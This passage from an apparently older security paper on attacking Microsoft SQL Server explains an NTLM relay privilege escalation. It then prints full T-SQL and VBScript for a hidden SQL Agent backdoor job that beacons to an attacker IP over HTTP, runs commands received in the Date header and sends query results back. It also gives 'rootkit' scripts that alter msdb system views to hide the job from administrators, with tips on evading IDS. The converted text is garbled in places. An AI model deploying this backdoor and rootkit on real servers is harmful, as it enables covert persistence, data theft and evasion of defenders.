|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------|
| a) Client $\rightarrow$ connects                                                                                                                                                                                              | $\rightarrow$ Server |
| b) Client $\leftarrow$ sends challenge (c) $\leftarrow$ Server                                                                                                                                                                |                      |
| 1) Client $\rightarrow$ forces to connect $\rightarrow$ Server                                                                                                                                                                |                      |
| 2) Client $\leftarrow$ connects $\leftarrow$ Server                                                                                                                                                                           |                      |
| 3) Client $\rightarrow$ sends challenge (c) $\rightarrow$ Server                                                                                                                                                              |                      |
| 4) Client $\leftarrow$ sends response (r) $\leftarrow$ Server                                                                                                                                                                 |                      |
| c) Client $\rightarrow$ sends response (r) $\rightarrow$ Server                                                                                                                                                               |                      |
| d) Client $\leftarrow$ authenticates $\leftarrow$ Server                                                                                                                                                                      |                      |

Let's detail a bit this attack in a simple way, first the client (attacker) will try to connect and authenticate to the server (SQL Server) using NTLM authentication, the server will send a challenge (c) to the client, the client must use that challenge and send the proper response in order to successfully login, but instead of doing that the client holds on this authentication and it forces the server to connect to the client so the server will try to authenticate to the client (the client must be previously logged to SQL Server under a low privileged account, exploiting SQL injection could work too on some circumstances without the need to authenticate to SQL Server) so client will send the same challenge (c) that it previously got from the server, the server will sent a response (r) to the client, finally the client will use that response (r) to send it to the server on the authentication that was hold on and the client will successfully authenticate in the server as the server service account, a database administrator account.

This attack is implemented by our Maguro tool (by JP) available together with this paper, which consists on a couple of python scripts, currently this tool only works with Windows 2000, we are still working to support Windows 2003.

Extracts from MAGURO-README.txt:

... Maguro tunnels an TDS/SQL connection to a target SQL server for a non privileged user.

The tunnel juggles with the NTLMSSP packets contained in the TDS/SQL connection, and escalates privileges to the ones of the account the SQL server is running as (it won't work if SQL Server is running under Local System account), using the already well known and documented MITM attack to NTLM authentication which has existed for several years now (first detailed information I remember comes from smbrelay's author, Sir Dystic of CULT OF THE DEAD COW [0]).To do so, it forces the target SQL server to connect and authenticate itself to the attacker's machine.

...

## *Stealing data using a rootkit and backdoor:*

After compromising a SQL Server is always nice to have a way to continue having access and not being detected so you can continue stealing data forever.

We can insert a backdoor in SQL Server by creating a Job and scheduling it to connect to us at any given time, allowing us to execute any command and get the results back, the Job executes VBScript code that connects to attacker using HTTP (HTTPS could be used to bypass IDS). Attacker uses Netcat and send commands on Date HTTP header. Let's see the code:

```
BEGIN TRANSACTION
DECLARE @ReturnCode INT
SELECT @ReturnCode = 0
```

```
IF NOT EXISTS (SELECT name FROM msdb.dbo.syscategories WHERE name=N'[Uncategorized
(Local)]' AND category_class=1)
BEGIN
EXEC @ReturnCode = msdb.dbo.sp_add_category @class=N'JOB', @type=N'LOCAL',
@name=N'[Uncategorized (Local)]'
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
```
END

DECLARE @jobId BINARY(16)

--here the Job named backD00r is added

```
EXEC @ReturnCode = msdb.dbo.sp_add_job @job_name=N'backD00r',
            @enabled=1,
             @notify_level_eventlog=0,
            @notify_level_email=0,
            @notify_level_netsend=0,
            @notify_level_page=0,
             @delete_level=0,
            @description=N'No description available.',
            @category_name=N'[Uncategorized (Local)]',
            @owner_login_name=N'', @job_id = @jobId OUTPUT
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
```
--here we schedule the Job to run when we want

```
EXEC msdb.dbo.sp_add_jobschedule @job_id=@jobId, @name=N'1',
            @enabled=1,
            @freq_type=4,
            @freq_interval=1,
            @freq_subday_type=1,
            @freq_subday_interval=0,
            @freq_relative_interval=0,
            @freq_recurrence_factor=1,
            @active_start_date=0, -- date when the job will run yyyymmdd format
            @active_end_date=99991231,
``````
@active_start_time=95400, -- time when the job will run hhmmss format
             @active_end_time=235959
-- here we add a Job step with the vbscript code
EXEC @ReturnCode = msdb.dbo.sp_add_jobstep @job_id=@jobId, @step_name=N'1',
             @step id=1,
             @cmdexec_success_code=0,
             @on_success_action=1,
             @on_success_step_id=0,
             @on_fail_action=2,
             @on_fail_step_id=0,
             @retry_attempts=0,
             @retry_interval=0,
             @os_run_priority=0, @subsystem=N'ActiveScripting',
             @command=N'port = 80
httpserver = "http://192.168.1.15" ''change for attacker ip, using https will bypass IDS
salserver = "." "change for server instance name if it is a named instance
command = "on error resume next
set rds = createobject("rds.dataspace") ''some trick to be able to use XMLHTTP :)
Set http = rds.CreateObject("Msxml2.XMLHTTP","")
if not CheckError then
  do while ucase(trim(command))<>"EXIT"
    http.open "HEAD", httpserver & ":" & port, FALSE
    http.send outtext & vbcrlf & vbcrlf
    outtext=""
    if not CheckError then
     command= http.getResponseHeader("Date")
      if ucase(trim(command))<>"EXIT" then
        Set Conn = CreateObject("ADODB.Connection")
        Set Rec = CreateObject("ADODB.Recordset")
        if not CheckError then
           conn.open "provider=sqloledb;server=" & sqlserver & ";trusted_connection=yes;"
           rec.open command, conn
               if not CheckError then
                    for i=0 to rec.fields.count -1
                          if outtext <> "" then outtext = outtext & vbtab
                                 outtext= outtext & rec.fields.item(i).name
                    next
                    outtext= outtext & vbcrlf & rec.getstring(,,vbtab,vbcrlf,"")
                    if CheckError then outtext= err.description
              else
                    outtext= err.description
              end if
        else
          outtext= err.description
``````
end if
     end if
   end if
  loop
end if
set conn=nothing
set rec=nothing
set http=nothing
set test=nothing
function CheckError
      if err=0 then
            CheckError=False
      else
            CheckError=True
            err=0end if
end function
',
@database_name=N'VBScript', @flags=0
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
EXEC @ReturnCode = msdb.dbo.sp_update_job @job_id = @jobId, @start_step_id = 1
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
EXEC @ReturnCode = msdb.dbo.sp_add_jobserver @job_id = @jobId, @server_name =
N'(local)'
IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback
COMMIT TRANSACTION
GOTO EndSave
QuitWithRollback:
      IF (@@TRANCOUNT > 0) ROLLBACK TRANSACTION
EndSave:
```
The above code will first create a Job, then it will schedule the Job to run whenever you want, finally it will add a Job step with the vbscript that will connect to attacker over HTTP and read a command from Date HTTP header and return responses back and so on until "exit" command is read.

If you want run the Job just after you create it you can execute the next:

EXEC msdb.dbo.sp\_start\_job @job\_name=N'backD00r'

Very nice, isn't it?

That's not all, we need to hide what we just added so database administrators won't notice a new Job has been created nor when it's running. We can do this with a database rootkit, SQL Server tools query system views to get information about the database objects in order to display them, we can modify these views so the objects we added are not returned by the queries nor displayed.

The next TSQL code must be run in order to install the rootkit:

----------------------------------------------------------------------

<sup>--</sup>

<sup>--</sup> Script for SQL Server 2005 to install rootkit to hide backdoor

<sup>--</sup> running as a job, adding "(jobs.name<>'backD00r') AND" in where clause--

--------------------------------------------------------------------- use msdb; exec sp\_executesql N' ALTER VIEW sysjobs\_view AS SELECT jobs.job\_id, svr.originating\_server, jobs.name, jobs.enabled, jobs.description, jobs.start\_step\_id, jobs.category\_id, jobs.owner\_sid, jobs.notify\_level\_eventlog, jobs.notify\_level\_email, jobs.notify\_level\_netsend, jobs.notify\_level\_page, jobs.notify\_email\_operator\_id, jobs.notify\_netsend\_operator\_id, jobs.notify\_page\_operator\_id, jobs.delete\_level, jobs.date\_created, jobs.date\_modified, jobs.version\_number, jobs.originating\_server\_id, svr.master\_server FROM msdb.dbo.sysjobs as jobs JOIN msdb.dbo.sysoriginatingservers\_view as svr ON jobs.originating\_server\_id = svr.originating\_server\_id --LEFT JOIN msdb.dbo.sysjobservers js ON jobs.job\_id = js.job\_id WHERE (jobs.name<>''backD00r'') AND ( (owner\_sid = SUSER\_SID()) OR (ISNULL(IS\_SRVROLEMEMBER(N''sysadmin''), 0) = 1) OR (ISNULL(IS\_MEMBER(N''SQLAgentReaderRole''), 0) = 1) OR ( (ISNULL(IS\_MEMBER(N''TargetServersRole''), 0) = 1) AND (EXISTS(SELECT \* FROM msdb.dbo.sysjobservers js WHERE js.server id  $\langle$  > 0 AND js.job id = jobs.job id)))) -- filter out local jobs' ---------------------------------------------------------------------- -- -- Script for SQL Server 2005 to install rootkit to hide schedule -- for the backdoor job, adding "AND sched.name<>'1'" in where clause -- --------------------------------------------------------------------- use msdb; exec sp\_executesql N' ALTER VIEW sysschedules\_localserver\_view AS SELECT sched.schedule\_id, sched.schedule\_uid, sched.originating\_server\_id, sched.name, sched.owner\_sid, sched.enabled, sched.freq\_type,sched.freq\_interval, sched.freq\_subday\_type, sched.freq\_subday\_interval, sched.freq\_relative\_interval, sched.freq\_recurrence\_factor, sched.active\_start\_date, sched.active\_end\_date, sched.active\_start\_time, sched.active\_end\_time, sched.date\_created, sched.date\_modified, sched.version\_number, svr.originating\_server, svr.master\_server FROM msdb.dbo.sysschedules as sched JOIN msdb.dbo.sysoriginatingservers\_view as svr ON sched.originating\_server\_id = svr.originating\_server\_id WHERE (svr.master\_server = 0) AND sched.name<>"1" AND ( (sched.owner\_sid = SUSER\_SID()) OR (ISNULL(IS\_SRVROLEMEMBER(N''sysadmin''), 0) = 1) OR (ISNULL(IS\_MEMBER(N''SQLAgentReaderRole''), 0) = 1) )'

After running running the above code the Job we previously created will be hided from MS SQL Server tools. We will continue having access without being noticed by database administrators. After we have done all we want with the database server or if we are tired of owning the server we can remove the rootkit with the next TSQL code:

---------------------------------------------------------------------- -- -- Script for SQL Server 2005 to uninstall rootkit that hides backdoor -- running as a job, removing "(jobs.name<>'backD00r') AND" in where clause -- --------------------------------------------------------------------- use msdb; exec sp\_executesql N' ALTER VIEW sysjobs\_view AS SELECT jobs.job\_id, svr.originating\_server, jobs.name, jobs.enabled, jobs.description, jobs.start\_step\_id, jobs.category\_id, jobs.owner\_sid, jobs.notify\_level\_eventlog, jobs.notify\_level\_email, jobs.notify\_level\_netsend, jobs.notify\_level\_page, jobs.notify\_email\_operator\_id, jobs.notify\_netsend\_operator\_id, jobs.notify\_page\_operator\_id, jobs.delete\_level, jobs.date\_created,```
jobs.date_modified,
    jobs.version_number,
    jobs.originating_server_id,
    svr.master_server
FROM msdb.dbo.sysjobs as jobs
 JOIN msdb.dbo.sysoriginatingservers_view as svr
  ON jobs.originating server id = svr.originating server id--LEFT JOIN msdb.dbo.sysjobservers js ON jobs.job id = js.job id
WHERE (owner_sid = SUSER_SID())
  OR (ISNULL(IS_SRVROLEMEMBER(N''sysadmin''), 0) = 1)
  OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
  OR ( (ISNULL(IS_MEMBER(N''TargetServersRole''), 0) = 1) AND
     (EXISTS(SELECT * FROM msdb.dbo.sysjobservers js
      WHERE js.server id \langle \rangle 0 AND js.job id = jobs.job id))) -- filter out local jobs'
----------------------------------------------------------------------
--
-- Script for SQL Server 2005 to uninstall rootkit that hides schedule
-- for the backdoor job, removing "AND sched.name<>'1'" in where clause
--
----------------------------------------------------------------------
use msdb;
exec sp_executesql N'
ALTER VIEW sysschedules_localserver_view
AS
SELECT sched.schedule_id,
    sched.schedule_uid,
    sched.originating server id,
    sched.name,
    sched.owner_sid,
    sched.enabled,
    sched.freq_type,
    sched.freq_interval,
    sched.freq subday type,
    sched.freq_subday_interval,
    sched.freq_relative_interval,
    sched.freq_recurrence_factor,
    sched.active_start_date,
    sched.active_end_date,
    sched.active_start_time,
